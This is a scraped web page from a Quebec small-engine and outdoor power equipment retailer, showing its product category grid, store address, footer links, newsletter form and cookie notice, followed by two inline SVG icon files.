          <a class="link" aria-label="click here for more service information" href="/qc/136_ego-chain-saw "></a>
          <div class="img"> <a href="/qc/136_ego-chain-saw "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/f.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Scie à chaîne</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/qc/67_grass-cutter-shindaiwa "></a>
          <div class="img"> <a href="/qc/67_grass-cutter-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/g.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Détourbeuse</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/qc/13_equipments "></a>
          <div class="img"> <a href="/qc/13_equipments "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/h.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Disc cutters</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/qc/76_motorized-broom-shindaiwa "></a>
          <div class="img"> <a href="/qc/76_motorized-broom-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/i.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Rotoculteur</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/qc/97_motors "></a>
          <div class="img"> <a href="/qc/172_engine "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/j.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Autres petits moteurs</p></div> 
        </li>
    </ul>
    <div class="ship d-lg-flex justify-content-between">
      <p class="pl-1"><i class="far fa-truck pr-2"></i> <a aria-label="click here for more service information" href=" /qc/content/1-livraison ">Livraison partout au Canada</a> </p>
      <p class=""><i class="far fa-truck-pickup pr-2"></i> <a href="/qc/content/6-services#one ">Cueillette à domicile pour la grande région de Québec*  </a></p>
    </div>
    </div>
</div>
<div class="new-purchases">
  <div class="container text-center">
    <p class="m-0">
      <b class="pr-1">Neuf ! </b>
      Financement sans intérêt disponible à l’achat avec Flexiti.
      <a aria-label="click here for more service information" href="/qc/content/6-services#three "> Détails <i class="fal fa-angle-right"></i></a>
    </p>
  </div>
</div>

<div class="address_mm lazy">
    <div class="container">
      <ul class="grid_address">
        <li class="shop">
          <i class="fas fa-map-marker-alt"></i>
                    <p class="shop-in-store">ACHETEZ  <strong>EN</strong> MAGASIN</p>
          
          <div>
            <p class="py-2 address-footer"> <b> Aux Petits Moteurs du Québec</b> <br> 2957, boulevard Louis-XIV  <br>
              Ville de Québec, Québec, Canada  <br>
              G1C 4W7  </p>
            <a target="_blank" class="btn btn-outline-secondary mb-2" 
             href="https://www.google.com/maps/place/Aux+Petits+Moteurs+du+Qu%C3%A9bec/@46.8884544,-71.1734408,17z/data=!3m1!4b1!4m5!3m4!1s0x4cb8bc225173e28b:0x396cebf0ef16f87e!8m2!3d46.8884494!4d-71.1735226?hl=fr" 
                          >
              <i class="far fa-map-marked-alt pr-2"></i>Voir la carte </a>
            <!-- <a id="open" class="btn btn-outline-secondary mb-2"> <i class="far fa-clock pr-2"></i>Heures d’ouverture</a> -->
            <a class="btn btn-outline-secondary mb-2" href=" /qc/magasins "> <i class="far fa-clock pr-2"></i>Heures d’ouverture</a>

            <p class="pt-5 pb-2"> <b> OBTENEZ LES CONSEILS D’EXPERTS</b></p>
            <a class="text-dark font-weight-bold" href="tel:418 660-9090"><i class="far fa-phone-alt pr-1" aria-hidden="true"></i>418 660-9090  </a>
            
        </div>
        </li>
        <li class="shopimg"><img loading="lazy" class="imag lazy" src="/themes/auxpetitstheme/assets/img/svg/auxpetit.svg" alt="auxpetitsmoteurs.com"  width="200" height="100"></li>
      </ul>
  </div> 

</div><div class="footer-container">
  
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Produits</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Produits</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_1" class="collapse">
                  <li id="link-custom-page-marques">
            <a
                id="link-custom-page-marques-1"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/manufacturers"
                title=""
                            >
              Marques
            </a>
          </li>
                  <li id="link-category-97">
            <a
                id="link-category-97-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/qc/97_moteurs"
                title="Moteurs de remplacement d&#039;équipements motorisé"
                            >
              Moteurs
            </a>
          </li>
                  <li id="link-category-613">
            <a
                id="link-category-613-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/qc/613_bear-cat"
                title="Bear cat produits roulants
Que vous soyez un utilisateur résidentiel, ou propriétaire de petite ferme, unpaysagiste professionnel ou tout simplement à la recherche de solutionsécologiques pour recycler les débris d’entretien de votre propriété, nosproduits roulants peuvent vous aider à accomplir ces besognes."
                            >
              Bear cat
            </a>
          </li>
                  <li id="link-category-13">
            <a
                id="link-category-13-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/qc/13_équipement-d-entretien-extérieur"
                title="Nos marques Ariens,Toro, Shindaiwa, Lanw-Boy, Husqvarna

Choisissez  parmi nos marques dignes de confiance.
Découvrez nos nombreux modèles.
Financement disponible sur les produits Ariens et ,Toro.
Tous  nos produits sont livrés assemblés et prêts à être utilisés.

Vous avez des questions sur nos produits?  un conseiller se fera un plaisir de répondre à toutes vos demandes
418-660-9090"
                            >
              Équipement d&#039;entretien extérieur
            </a>
          </li>
                  <li id="link-category-549">
            <a
                id="link-category-549-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/qc/549_foresterie"
                title="UN OUTIL POUR CHAQUE TÂCHE ET CHAQUE TÂCHE AVEC SON OUTIL
"
                            >
              Foresterie
            </a>
          </li>
                  <li id="link-category-542">
            <a
                id="link-category-542-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/qc/542_huiles-et-lubrifiants"
                title="DES PRODUITS CONÇUS POUR LA PERFORMANCE"
                            >
              Huiles et lubrifiants
            </a>
          </li>
                  <li id="link-category-600">
            <a
                id="link-category-600-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/qc/600_equipement-motorise-pour-lexterieur"
                title="Préparez votre maison et votre pelouse pour le printemps et l’été à l’aide de tout l’équipement motorisé qu’il vous faut, y compris des tondeuses, des rotoculteurs, des scies à chaînes, des coupe-herbes et des nettoyeurs haute pression."
                            >
              Équipement motorisé pour l’extérieur
            </a>
          </li>
                  <li id="link-category-87">
            <a
                id="link-category-87-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/qc/87_pieces"
                title="Pièces de remplacement

vente en ligne de pièces détachées  le site étant en cours de création, toutes nos références ne sont donc pas présentes , si vous recherchez une pièce non présent, n&#039;hésitez pas à nous contactez, nous ferons de notre mieux afin de répondre à vos besoins et de vous donner entière satisfaction.

Toute l&#039;équipe Aux petits moteurs du québec vous remercie de votre compréhension."
                            >
              Pièces
            </a>
          </li>
                  <li id="link-category-2">
            <a
                id="link-category-2-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/qc/2_magasiner-tout"
                title=""
                            >
              Magasiner tout
            </a>
          </li>
                  <li id="link-category-746">
            <a
                id="link-category-746-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/qc/746_equipements-usages"
                title=""
                            >
              Équipements usagés
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Services</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Services</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_3" class="collapse">
                  <li id="link-custom-page-collecte-à-domicile-de-vos-équipements">
            <a
                id="link-custom-page-collecte-à-domicile-de-vos-équipements-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/content/6-services#one"
                title=""
                            >
              Collecte à domicile de vos équipements
            </a>
          </li>
                  <li id="link-custom-page-service-de-réparation-et-d-entretien">
            <a
                id="link-custom-page-service-de-réparation-et-d-entretien-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/content/6-services"
                title=""
                            >
              Service de réparation et d&#039;entretien
            </a>
          </li>
                  <li id="link-custom-page-vente-de-pièces-de-remplacement">
            <a
                id="link-custom-page-vente-de-pièces-de-remplacement-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/content/6-services"
                title=""
                            >
              Vente de pièces de remplacement
            </a>
          </li>
                  <li id="link-custom-page-services-aux-entrepreneurs">
            <a
                id="link-custom-page-services-aux-entrepreneurs-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/content/6-services#two"
                title=""
                            >
              Services aux entrepreneurs
            </a>
          </li>
                  <li id="link-custom-page-financement-disponible">
            <a
                id="link-custom-page-financement-disponible-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/content/6-services#three"
                title=""
                            >
              Financement disponible
            </a>
          </li>
                  <li id="link-custom-page-commande-de-pièces">
            <a
                id="link-custom-page-commande-de-pièces-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/content/39-service-d-aide-%C3%A0-la-commande-de-pi%C3%A8ces"
                title=""
                            >
              Commande de pièces
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Information</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Information</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_2" class="collapse">
                  <li id="link-cms-page-1">
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/content/1-livraison"
                title="Nos conditions de livraison"
                            >
              Livraison
            </a>
          </li>
                  <li id="link-cms-page-2">
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/content/2-mentions-legales"
                title="Mentions légales"
                            >
              Mentions légales
            </a>
          </li>
                  <li id="link-cms-page-3">
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/content/3-politique-de-confidentialite"
                title="Nos conditions d&#039;utilisation"
                            >
              Politique de confidentialité
            </a>
          </li>
                  <li id="link-cms-page-4">
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/content/4-a-propos"
                title="En savoir plus sur notre entreprise"
                            >
              À propos
            </a>
          </li>
                  <li id="link-cms-page-5">
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/content/5-paiement-securise"
                title="Notre méthode de paiement sécurisé"
                            >
              Paiement sécurisé
            </a>
          </li>
                  <li id="link-cms-page-6">
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/content/6-services"
                title=""
                            >
              Services
            </a>
          </li>
                  <li id="link-static-page-contact">
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/nous-contacter"
                title="Use our form to contact us"
                            >
              Nous contacter
            </a>
          </li>
                  <li id="link-static-page-sitemap">
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/plan-du-site"
                title="Lost ? Find what your are looking for"
                            >
              Plan du site
            </a>
          </li>
                  <li id="link-static-page-stores">
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/qc/magasins"
                title=""
                            >
              Magasin
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper px-0">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="" href="https://www.auxpetitsmoteurs.com/qc/mon-compte" rel="nofollow">
      Votre compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.auxpetitsmoteurs.com/qc/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/qc/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/qc/avoirs" title="Notes de crédit" rel="nofollow">
            Notes de crédit
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/qc/addresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/qc/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        <li>
  <a href="//www.auxpetitsmoteurs.com/qc/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

	</ul>
</div>
<div class="block_newsletter col-lg-4 col-md-4 col-sm-12" id="blockEmailSubscription_displayFooter">
  <div class="row  px-3">
    <b id="block-newsletter-label" class="col-md-12 col-xs-12 px-0">Connectez-vous avec nous!</b>
                    <p>Inscrivez-vous pour recevoir les dernières nouvelles, produits et services de l&#039;industrie.</p>
                  <div class="col-md-12 col-xs-12">
      <form action="https://www.auxpetitsmoteurs.com/qc/briggs-stratton-pieces/160-reniflard-briggs-stratton-495734.html#blockEmailSubscription_displayFooter" method="post">
        <div class="row ">
          <div class="row col-md-12">
           
            <div class="input-wrapper col-md-12 px-0 pb-3 ">
              <input
                name="email"
                type="email"
                value=""
                placeholder=""
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input
            class="btn btn-primary float-xs-right font-weight-bold "
            name="submitNewsletter"
            type="submit"
            value="S’abonner"
          >
          <!-- <input
            class="btn btn-primary float-xs-right hidden-sm-up"
            name="submitNewsletter"
            type="submit"
            value="ok"
          > -->
            <input type="hidden" name="blockHookName" value="displayFooter" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
              
                            
                              
                        </div>
          <div class="socialmedia d-flex pt-4 mt-1">
            <a class="mr-2" aria-label="facebook page link" href="https://www.facebook.com/auxpetitsmoteursduquebec/"> <i class="fab fa-facebook-f text-light"></i> </a>
            <!-- <a class="ml-2" href="https://www.instagram.com/"><i class="fab fa-instagram text-light"></i></a> -->

          </div>
        </div>
      </form>
    </div>
  </div>
</div><script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {bottom: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                    padding:30px;
                
    }

    
</style>
<div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #000000; background: #0D0000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <p><strong>Aux Petits Moteurs du Québec</strong> utilise des Cookies pour optimiser votre expérience de navigation sur notre site. En continuant votre visite sur notre site, vous consentez à l'utilisation de ces Cookies.</p>
            </td>
                            <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
                                            <span class="closeButtonNormal" onclick="closeUeNotify()">close</span>
                                    </td>
                        </tr>
            <tr>
                            </tr>
        </table>
    </div>
</div> 
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>
<div class="copyright">
  <div class="container px-0">
    <div class="d-lg-flex justify-content-between text-sm-center text-xs-center align-items-end">
        <p class="pt-1">
              Aux Petits Moteurs du Québec. Tous les droits sont réservés. Tous les prix indiqués en dollars canadiens. | <a class="text-light" href="/qc/plan-du-site ">Plan du site</a>
        </p>
        <p class=""> Agence Web <a class="text-light font-weight-bold" target="_blank"  href="https://marketingmedia.ca/fr/" > <img class="copyright" width="20" height="20" src="/themes/auxpetitstheme/assets/img/svg/marketingmedia.svg" alt="marketingmedia"> Marketing Media</a> </p>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/bootstrap.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/front.js" ></script>


<!-- <script async rel="preload" as="stylesheet" type="text/javascript"> (function() { var css = document.createElement("link"); css.href = "https://use.fontawesome.com/releases/v5.1.0/css/all.css"; css.rel = "stylesheet"; css.type = "text/css"; document.getElementsByTagName("head")[0].appendChild(css); })(); </script> -->

<script async rel="preload" as=""text src="https://kit.fontawesome.com/4ffe46a98c.js" crossorigin="anonymous"></script>
<!--  
<script type="text/javascript">
  (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
  })(window, document, "clarity", "script", "icm18hglnd");
</script>
 -->    

    
      
    
  </body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/e.svg
body_size: 1473
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 95.43 89.46"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M59.23,52.41a13.12,13.12,0,0,1,0,18.28c-1.78,1.84-3.61,3.64-5.44,5.43a13,13,0,0,1-15.89,2c-.9-.53-1.49-.69-2.22.18-.87,1-2,1.48-3.06.38s-.5-2.16.46-3.08,1.68-1.67,2.52-2.51c5-5,5-10.15,0-15.21-1.26-1.31-2.67-2.84-3.07-4.5s.41-3.52.75-5.65a12.88,12.88,0,0,0-18-1.81,75.24,75.24,0,0,0-6.71,6.54A16.34,16.34,0,0,0,6.92,73.76a95.13,95.13,0,0,0,10.4,10.76c2,1.86,5.1,1.5,7.19-.39a18.67,18.67,0,0,1,2.72-2.56c.68-.4,1.9-1,2.66-.16,1.1,1,.29,2-.08,2.66A11,11,0,0,1,27.5,86.5a9.4,9.4,0,0,1-13.72,0q-4-3.93-7.95-8a20.38,20.38,0,0,1-1.9-26.29C5.69,49.84,8,47.86,10,45.63A17.76,17.76,0,0,1,24.24,39.3c.07,0,.16-.15.34-.34C22.12,36.5,19.65,34,17.2,31.57c-2.7-2.72-2.91-6.09-.55-8.46s5.78-2.2,8.47.47q7.57,7.55,15.11,15.11l1.53,1.53c2.42-2,2.42-2,5.52-.2l2.44-2.44-2.31-2.31c-.86-.86-1.15-1.88-.27-2.81s2-.74,3,.18c.77.78,1.54,1.55,2.28,2.28L55,32.27c-.84-.83-1.58-1.57-2.32-2.32s-1.13-1.89-.25-2.82,2-.72,2.95.21c.77.78,1.54,1.55,2.27,2.27L60.3,27c-.79-.8-1.48-1.51-2.19-2.2-.93-.9-1.3-2-.34-3s2-.69,2.95.24c.74.74,1.48,1.47,2.24,2.24l2.65-2.65c-.85-.85-1.61-1.59-2.34-2.35s-1.08-1.9-.17-2.81,1.93-.7,2.81.16,1.57,1.56,2.34,2.34l2.65-2.65c-.85-.86-1.61-1.6-2.35-2.36s-1.07-1.91-.15-2.82a1.84,1.84,0,0,1,2.82.18c.79.77,1.56,1.56,2.33,2.33L76.19,11,74,8.81c-.91-.92-1.23-2-.22-2.95s2.05-.56,3,.36c.72.74,1.46,1.47,2.2,2.21l2.65-2.65L79.25,3.49c-.92-.93-1.2-2-.19-2.95s2-.6,2.81.27L94.6,13.53c.92.93,1.2,2,.18,3s-2,.59-2.81-.28l-2.31-2.3L87,16.55l2.31,2.3c.86.87,1.15,1.88.27,2.82s-2,.74-3-.18l-2.28-2.28-2.64,2.64c.79.79,1.48,1.5,2.19,2.19.93.89,1.35,1.93.37,2.94s-2.14.65-3.09-.32c-.68-.7-1.38-1.39-2.12-2.13l-2.64,2.64c.84.85,1.6,1.59,2.33,2.34s1.09,1.91.18,2.82-1.93.7-2.82-.17-1.56-1.55-2.34-2.33l-2.65,2.65c.85.86,1.61,1.59,2.35,2.36s1.06,1.91.13,2.81-1.93.66-2.81-.2-1.56-1.56-2.36-2.36L65.8,37.73c.67.67,1.26,1.29,1.88,1.88,1,1,1.9,2.09.61,3.34s-2.27.4-3.21-.6c-.62-.66-1.28-1.29-1.94-1.94L60.5,43.05l2.3,2.3c.86.86,1.17,1.88.29,2.82s-2,.76-3-.16L57.8,45.66l-2.65,2.66C56.6,49.77,57.94,51.06,59.23,52.41ZM36.59,51a1.85,1.85,0,0,0,.18,2.82c1.13,1.17,2.36,2.25,3.37,3.51A13,13,0,0,1,40.8,72.8c-.38.57-.77,1.13-1.15,1.69,2.57,2.43,7.68,2.3,10.8-.46a71.1,71.1,0,0,0,6.6-6.62,9,9,0,0,0-.11-11.86C53,51.31,48.78,47.32,44.48,43,41.76,45.75,39.13,48.31,36.59,51ZM84.32,8.66,50,43l2.45,2.45L86.77,11.11ZM39,43.08a3.18,3.18,0,0,0-.37-.64C33.22,37,27.79,31.59,22.37,26.15c-.9-.9-1.91-1.35-2.95-.4a1.78,1.78,0,0,0,.09,2.8q8.4,8.39,16.84,16.76s.12,0,.38,0Z"/><path class="cls-1" d="M13.78,75.84c-1-1-2-1.9-2.91-2.92a13.15,13.15,0,0,1,.34-17.87,5.61,5.61,0,0,1,8.06-.19c2.83,2.74,5.63,5.51,8.33,8.37a8.78,8.78,0,0,1,1.07,10.91,25.13,25.13,0,0,1-5,5.29,5.31,5.31,0,0,1-6.89-.54c-1.06-1-2-2-3.05-3Zm5.32,0a2,2,0,0,0,3.11,0C23.1,75,24,74.13,24.84,73.2a5.53,5.53,0,0,0,0-7.36c-2.59-2.77-5.32-5.41-8-8.08-1.21-1.2-2.33-.82-3.35.35a9.35,9.35,0,0,0,.21,12.32c.83.93,1.75,1.77,2.63,2.65v0C17.25,74,18.17,75,19.1,75.87Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/b.svg
body_size: 2212
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 95.43 65.02"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M95.42,39.66c.11-2.16-.86-3.73-3-4.95s-4.23-2.58-6.08-3.79a1.19,1.19,0,0,1-.22-.69c0-2,0-3.92,0-5.88V21.82a4.36,4.36,0,0,0-3.37-4.58L57.45,9.47a2.58,2.58,0,0,0-2,0,2.61,2.61,0,0,0-1.12,1.73l-1.18,4.27h0c0,.08,0,.16-.08.25L43.86,6.42l2.88-2.89c.27-.27.55-.54.8-.82a1.49,1.49,0,0,0,0-2.24,1.72,1.72,0,0,0-2.42.06L36.72,8.89a5.25,5.25,0,0,0-.4.42,1.58,1.58,0,0,0,0,2.32,1.56,1.56,0,0,0,2.33,0c.54-.52,1.06-1.05,1.59-1.58l.84-.84.48-.46.43.45c.55.57,1.09,1.13,1.64,1.68l.64.65c2.46,2.47,4.92,4.94,7.4,7.38a.74.74,0,0,1,.26.89Q51.08,22.9,50.22,26c-.38,1.38-.76,2.76-1.15,4.15-.28,1-.51,1.19-1.56,1.19-1.34,0-1.64,0-1.84,0h-2a1.52,1.52,0,0,1-1.49-.89c-.58-1-1.17-2-1.76-3-.75-1.28-1.51-2.56-2.22-3.86A2.74,2.74,0,0,0,35.35,22a13.14,13.14,0,0,1-1.42,0h-.3v-.48c0-1.07,0-2.1,0-3.14l0,0,.24.07a4.91,4.91,0,0,1,1.54.66,15,15,0,0,1,1.6,1.51c.29.31.58.61.88.9,1.28,1.22,2.21.52,2.55.17s1-1.29-.27-2.55L39,17.88l-1.14-1.14A5.68,5.68,0,0,0,33.65,15H22c-2.21,0-2.78-.5-3.05-2.7A28,28,0,0,0,16.83,4,21.52,21.52,0,0,0,15,1a1.53,1.53,0,0,0-1-.71A1.63,1.63,0,0,0,12.7.65a1.54,1.54,0,0,0-.3,2.25c2,2.75,2.78,5.95,3.26,9.91a6.1,6.1,0,0,0,2.8,4.82.66.66,0,0,1,.18.42c0,.66,0,1.31,0,2s0,1.15,0,1.72a1.09,1.09,0,0,1,0,.31.56.56,0,0,1-.17,0c-2.74-.5-4.68.91-6.29,2.26-3.1,2.61-6.38,5.13-9.55,7.57l-.43.33A5.17,5.17,0,0,0,0,36.72c.06,2.44,0,4.94,0,7.35v.76a4.28,4.28,0,0,0,2.55,4.28,4.62,4.62,0,0,1,2.82,3.65,16.69,16.69,0,0,0,31.26,2.52c.44-1,.83-1.26,1.81-1.2,2.06.12,4.18.06,6,0,.46,0,.54.08.55.09s.06.16,0,.44a5,5,0,0,0,0,.87h-.59c-.76,0-1.49,0-2.2,0A3.37,3.37,0,0,0,39,57.11a44.72,44.72,0,0,0-2.24,4.49,1.26,1.26,0,0,0,0,1.18,1.45,1.45,0,0,0,1.16.66,4,4,0,0,0,.6,0H63c.94,0,1.58-.1,1.9-.59s.16-1.11-.17-1.89a29.27,29.27,0,0,0-2-3.9,3.38,3.38,0,0,0-3.2-1.61c-.51,0-1,0-1.54,0s-.81,0-1.22,0h0c-.08,0-.13,0-.14,0a.67.67,0,0,1,0-.17,3.91,3.91,0,0,0,0-.84.61.61,0,0,1,0-.32s.07-.07.44-.06c2.53,0,4.62,0,6.58,0,.5,0,.55,0,.6.56a11.36,11.36,0,0,0,5.7,8.89A11.14,11.14,0,0,0,75.44,65a11.67,11.67,0,0,0,5-1.13,11.34,11.34,0,0,0,6.34-11.23,1.06,1.06,0,0,1,.71-1.3c1.22-.64,2.43-1.33,3.61-2L93,48.29a4.42,4.42,0,0,0,2.43-4.13c0-.43,0-.87,0-1.3C95.38,41.8,95.37,40.72,95.42,39.66ZM42.9,58.77H58.81a1.73,1.73,0,0,1,2,1.3H41A1.69,1.69,0,0,1,42.9,58.77Zm21.85-8.71c-.19.65-.36.78-1,.78h0c-5.89,0-10.05,0-14.53,0h-11A17,17,0,0,0,24.64,31.69a15.84,15.84,0,0,0-11.16,1.75A16.92,16.92,0,0,0,4.73,46.56c-1.24-.53-1.39-1-1.4-1.68V40.79c0-1.47,0-2.94,0-4.41A1.55,1.55,0,0,1,4,35l4.91-3.87q3.45-2.75,6.92-5.46a1.72,1.72,0,0,1,1-.34l9.61,0h8.5a.78.78,0,0,1,.8.48C36.28,26.89,36.9,28,37.52,29s1.25,2.13,1.86,3.2a4.56,4.56,0,0,0,4.3,2.47c1.59,0,1.7,0,2,0h1.85c2.62,0,4.1-1.15,4.8-3.71L57.09,13.5l.19-.62.59.16,23.84,7.35c.89.28,1.08.54,1.09,1.49s0,1.81,0,2.72c0,1.68,0,3.37,0,5,0,.4-.06.49-.07.49s-.12.08-.53.08c-5.